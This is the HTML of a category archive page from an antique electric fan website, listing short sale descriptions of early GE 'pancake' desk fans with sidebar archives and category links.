

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antique-electric-fan.net/category/pancake/
body_size: 15279
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>pancake | Antique Electric Fan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://antique-electric-fan.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://antique-electric-fan.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; Feed" href="https://antique-electric-fan.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; Comments Feed" href="https://antique-electric-fan.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Antique Electric Fan &raquo; pancake Category Feed" href="https://antique-electric-fan.net/category/pancake/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='https:///antique-electric-fan.net/wp-content/themes/default/style.css?ver=20140129' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///antique-electric-fan.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://antique-electric-fan.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://antique-electric-fan.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/byjoz.js"></script>
<script type="text/javascript" src="/patidu.js"></script>
</head>

<body class="archive category category-pancake category-1492">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="site-title-group">
				<h1 class="site-title"><a href="https://antique-electric-fan.net/" title="Antique Electric Fan" rel="home">Antique Electric Fan</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div>

		<nav id="site-navigation" class="navigation-main" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://antique-electric-fan.net/">Home</a></li><li class="page_item page-item-6"><a href="https://antique-electric-fan.net/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://antique-electric-fan.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://antique-electric-fan.net/terms-of-use/">Terms of Use</a></li></ul></div>
								</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">

			<header class="page-header">
			<h1 class="page-title">
				<span>pancake</span>			</h1>
					</header><!-- .page-header -->
	
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
						
				
<article id="post-18062" class="post-18062 post type-post status-publish format-standard has-post-thumbnail hentry category-pancake tag-desk tag-mount tag-pancake tag-restored tag-trunnion">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/1907-12-ge-pancake-restored-trunnion-mount-desk-fan/"><img width="69" height="80" src="https://antique-electric-fan.net/wp-content/photos/1907_12_GE_Pancake_Restored_Trunnion_Mount_Desk_Fan_01_vlh.jpg" class="attachment-post-thumbnail wp-post-image" alt="1907_12_GE_Pancake_Restored_Trunnion_Mount_Desk_Fan_01_vlh" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/1907-12-ge-pancake-restored-trunnion-mount-desk-fan/" rel="bookmark">1907 12 GE Pancake Restored Trunnion Mount Desk Fan</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>This Circa 1907 Restored 12 GE Pancake has been beautifully restored. The restoration was done very well and displays beautifully. The cast iron was restored in a goregous rich black finish. The original patina on the brass blades and cage has been preserved and compliments the shiney black finish very nicely. There are a few&hellip;</p>
	</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/1907-12-ge-pancake-restored-trunnion-mount-desk-fan/">October 28, 2025</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-14104" class="post-14104 post type-post status-publish format-standard has-post-thumbnail hentry category-pancake tag-antique tag-brass tag-desk tag-electric tag-mount tag-pancake tag-refinished tag-trunnion">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/1905-12-ge-pancake-trunnion-mount-fan-refinished-antique-electric-desk-brass/"><img width="62" height="80" src="https://antique-electric-fan.net/wp-content/photos/1905_12_GE_Pancake_Trunnion_Mount_Fan_Refinished_Antique_Electric_Desk_Brass_01_ftms.jpg" class="attachment-post-thumbnail wp-post-image" alt="1905_12_GE_Pancake_Trunnion_Mount_Fan_Refinished_Antique_Electric_Desk_Brass_01_ftms" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/1905-12-ge-pancake-trunnion-mount-fan-refinished-antique-electric-desk-brass/" rel="bookmark">1905 12 GE Pancake Trunnion Mount Fan Refinished Antique Electric Desk Brass</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>Circa 1905 12 GE Pancake Trunnion Mount Fan. Operation is on High Speed only. The fan still retains its original switch but the coil seems to be providing no resistance. Has an incorrect knob and no pointer.</p>
	</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/1905-12-ge-pancake-trunnion-mount-fan-refinished-antique-electric-desk-brass/">November 13, 2023</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-10449" class="post-10449 post type-post status-publish format-standard has-post-thumbnail hentry category-pancake tag-antique tag-beautiful tag-electric tag-ever tag-pancake tag-prettiest tag-restoration">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/1901-g-e-pancake-antique-electric-fan-beautiful-restoration-prettiest-ever/"><img width="80" height="75" src="https://antique-electric-fan.net/wp-content/photos/1901_G_E_Pancake_Antique_Electric_Fan_Beautiful_Restoration_Prettiest_Ever_01_zgot.jpg" class="attachment-post-thumbnail wp-post-image" alt="1901_G_E_Pancake_Antique_Electric_Fan_Beautiful_Restoration_Prettiest_Ever_01_zgot" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/1901-g-e-pancake-antique-electric-fan-beautiful-restoration-prettiest-ever/" rel="bookmark">1901 G. E. Pancake Antique Electric Fan Beautiful Restoration. Prettiest Ever</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>The 1901 motor has been replaced with a brand new dayton thermally overload protected motor. It is very quet very powerful and has very little if any vibration. New wiring, new switch- one speed only. You will not be disapointed with this rare beauty. A classic of American Engineering in the early days. Disregard the&hellip;</p>
	</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/1901-g-e-pancake-antique-electric-fan-beautiful-restoration-prettiest-ever/">December 29, 2021</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5506" class="post-5506 post type-post status-publish format-standard has-post-thumbnail hentry category-pancake tag-antique tag-electric tag-number tag-pancake tag-runs tag-survivor tag-well">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/1899-12-ge-pancake-survivor-antique-electric-fan-runs-well-low-id-number/"><img width="45" height="80" src="https://antique-electric-fan.net/wp-content/photos/1899_12_GE_Pancake_Survivor_Antique_Electric_Fan_Runs_Well_Low_ID_Number_01_vj.jpg" class="attachment-post-thumbnail wp-post-image" alt="1899_12_GE_Pancake_Survivor_Antique_Electric_Fan_Runs_Well_Low_ID_Number_01_vj" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/1899-12-ge-pancake-survivor-antique-electric-fan-runs-well-low-id-number/" rel="bookmark">1899 12 GE Pancake Survivor, Antique Electric Fan Runs Well, Low ID Number</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>This 1899 12 Pancake stick mount is working great with two speeds. It&#8217;s F4 variant with serial #32676. Will remove cage and blade and pack correctly. The item &#8220;1899 12 GE Pancake Survivor, Antique Electric Fan Runs Well, Low ID Number&#8221; is in sale since Sunday, June 30, 2019. This item is in the category&hellip;</p>
	</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/1899-12-ge-pancake-survivor-antique-electric-fan-runs-well-low-id-number/">June 30, 2019</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4534" class="post-4534 post type-post status-publish format-standard hentry category-pancake tag-antique tag-chestertown tag-desk tag-electric tag-pancake tag-restored">

	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/1902-ge-pancake-antique-desk-fan-restored-by-chestertown-electric/" rel="bookmark">1902 Ge Pancake Antique Desk Fan Restored By Chestertown Electric</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
			</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/1902-ge-pancake-antique-desk-fan-restored-by-chestertown-electric/">November 23, 2018</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4060" class="post-4060 post type-post status-publish format-standard has-post-thumbnail hentry category-pancake tag-antique tag-electric tag-pancake">

		<div class="entry-thumbnail">
		<a href="https://antique-electric-fan.net/12-ge-pancake-antique-electric-fan/"><img width="220" height="126" src="https://antique-electric-fan.net/wp-content/photos/12_GE_Pancake_antique_electric_fan_01_mmxu1-220x126.jpg" class="attachment-post-thumbnail wp-post-image" alt="12 GE Pancake antique electric fan" /></a>
	</div>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://antique-electric-fan.net/12-ge-pancake-antique-electric-fan/" rel="bookmark">12 GE Pancake antique electric fan</a></h1>
	</header><!-- .entry-header -->

	<div class="entry-summary">
		<p>12 GE Stickmount Pancake Fan. Runs perfect on both speeds. Blade, cage and struts are brass. Blade is balanced and runs smooth. This fan has been in my collection for 15 years. Rare fan especially in this color. Type UI form F9 volts 104 cycles 60 no. The item &#8220;12 GE Pancake antique electric fan&#8221;&hellip;</p>
	</div><!-- .entry-summary -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://antique-electric-fan.net/12-ge-pancake-antique-electric-fan/">July 17, 2018</a> in <a href="https://antique-electric-fan.net/category/pancake/" rel="category tag">pancake</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://antique-electric-fan.net/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://antique-electric-fan.net/antique-vintage-general-electric-ge-653373a-cast-iron-ceiling-electric-fan-motor/">Antique Vintage General Electric GE 653373A Cast Iron Ceiling Electric Fan Motor</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/hunter-century-type-f-12-antique-desk-fan/">Hunter Century Type F 12 Antique Desk Fan</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/general-electric-utility-fan-motor-vintage-industrial-engine-antique-tool/">General Electric Utility Fan Motor Vintage industrial Engine antique Tool</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/c-1895-western-electric-bipolar-dc-utility-motor-rare-stunning-works/">C. 1895 Western Electric Bipolar DC Utility Motor Rare &#038; Stunning Works</a>
						</li>
					<li>
				<a href="https://antique-electric-fan.net/vintage-1950s-vornado-fan-model-10d1-3-speed-bakelite-blades-works/">Vintage 1950s Vornado Fan Model 10D1 3-Speed Bakelite Blades WORKS</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://antique-electric-fan.net/2026/01/'>January 2026</a></li>
	<li><a href='https://antique-electric-fan.net/2025/12/'>December 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/11/'>November 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/10/'>October 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/09/'>September 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/08/'>August 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/07/'>July 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/06/'>June 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/05/'>May 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/04/'>April 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/03/'>March 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/02/'>February 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2025/01/'>January 2025</a></li>
	<li><a href='https://antique-electric-fan.net/2024/12/'>December 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/11/'>November 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/10/'>October 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/09/'>September 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/08/'>August 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/07/'>July 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/06/'>June 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/05/'>May 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/04/'>April 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/03/'>March 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/02/'>February 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2024/01/'>January 2024</a></li>
	<li><a href='https://antique-electric-fan.net/2023/12/'>December 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/11/'>November 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/10/'>October 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/09/'>September 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/08/'>August 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/07/'>July 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/06/'>June 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/05/'>May 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/04/'>April 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/03/'>March 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/02/'>February 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2023/01/'>January 2023</a></li>
	<li><a href='https://antique-electric-fan.net/2022/12/'>December 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/11/'>November 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/10/'>October 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/09/'>September 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/08/'>August 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/07/'>July 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/06/'>June 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/05/'>May 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/04/'>April 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/03/'>March 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/02/'>February 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2022/01/'>January 2022</a></li>
	<li><a href='https://antique-electric-fan.net/2021/12/'>December 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/11/'>November 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/10/'>October 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/09/'>September 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/08/'>August 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/07/'>July 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/06/'>June 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/05/'>May 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/04/'>April 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/03/'>March 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/02/'>February 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2021/01/'>January 2021</a></li>
	<li><a href='https://antique-electric-fan.net/2020/12/'>December 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/11/'>November 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/10/'>October 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/09/'>September 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/08/'>August 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/07/'>July 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/06/'>June 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/05/'>May 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/04/'>April 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/03/'>March 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/02/'>February 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2020/01/'>January 2020</a></li>
	<li><a href='https://antique-electric-fan.net/2019/12/'>December 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/11/'>November 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/10/'>October 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/09/'>September 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/08/'>August 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/07/'>July 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/06/'>June 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/05/'>May 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/04/'>April 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/03/'>March 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/02/'>February 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2019/01/'>January 2019</a></li>
	<li><a href='https://antique-electric-fan.net/2018/12/'>December 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/11/'>November 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/10/'>October 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/09/'>September 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/08/'>August 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/07/'>July 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/06/'>June 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/05/'>May 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/04/'>April 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/03/'>March 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/02/'>February 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2018/01/'>January 2018</a></li>
	<li><a href='https://antique-electric-fan.net/2017/12/'>December 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/11/'>November 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/10/'>October 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/09/'>September 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/08/'>August 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/07/'>July 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/06/'>June 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/05/'>May 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/04/'>April 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/03/'>March 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/02/'>February 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2017/01/'>January 2017</a></li>
	<li><a href='https://antique-electric-fan.net/2016/12/'>December 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/11/'>November 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/10/'>October 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/09/'>September 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/08/'>August 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/07/'>July 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/06/'>June 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/05/'>May 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/04/'>April 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/03/'>March 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/02/'>February 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2016/01/'>January 2016</a></li>
	<li><a href='https://antique-electric-fan.net/2015/12/'>December 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/11/'>November 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/10/'>October 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/09/'>September 2015</a></li>
	<li><a href='https://antique-electric-fan.net/2015/08/'>August 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-114"><a href="https://antique-electric-fan.net/category/10-pack/" >10-pack</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://antique-electric-fan.net/category/10electric/" >10electric</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://antique-electric-fan.net/category/12-inch/" >12-inch</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://antique-electric-fan.net/category/12electric/" >12electric</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://antique-electric-fan.net/category/12jandus/" >12jandus</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://antique-electric-fan.net/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://antique-electric-fan.net/category/16emerson/" >16emerson</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://antique-electric-fan.net/category/16table/" >16table</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://antique-electric-fan.net/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://antique-electric-fan.net/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://antique-electric-fan.net/category/1893-1906/" >1893-1906</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://antique-electric-fan.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://antique-electric-fan.net/category/1906-1910/" >1906-1910</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://antique-electric-fan.net/category/1910-11c/" >1910-11c</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://antique-electric-fan.net/category/1910-1920/" >1910-1920</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://antique-electric-fan.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://antique-electric-fan.net/category/1916/" >1916-</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://antique-electric-fan.net/category/1920-1930/" >1920-1930</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://antique-electric-fan.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://antique-electric-fan.net/category/1921-1923/" >1921-1923</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://antique-electric-fan.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://antique-electric-fan.net/category/1932-34c/" >1932-34c</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://antique-electric-fan.net/category/1939-1940/" >1939-1940</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://antique-electric-fan.net/category/1940smathes/" >1940&#039;s&#039;mathes</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://antique-electric-fan.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://antique-electric-fan.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://antique-electric-fan.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://antique-electric-fan.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://antique-electric-fan.net/category/1980-ih/" >1980-ih</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://antique-electric-fan.net/category/1980-s/" >1980-s</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://antique-electric-fan.net/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://antique-electric-fan.net/category/3225-in/" >3225-in</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://antique-electric-fan.net/category/3854-c/" >3854-c</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://antique-electric-fan.net/category/4antique/" >4antique</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://antique-electric-fan.net/category/5-pack/" >5-pack</a>
</li>
